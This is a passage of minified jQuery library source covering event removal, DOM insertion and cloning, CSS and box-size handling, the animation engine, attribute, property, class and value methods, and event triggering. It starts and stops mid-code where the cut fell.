Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Re=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Me(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);X.hasData(e)&&(o=X.access(e),a=ce.extend({},o),X.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Re,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[X.expando]&&(n[X.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return R(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Me(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Me(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return R(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),Xe=/^--/,Ue=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},ze=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=Xe.test(t),u=e.style;return(n=n||Ue(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Ue(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=Xe.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return Xe.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):ze(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Ue(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-ze(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return R(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Ue(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return R(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return R(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return 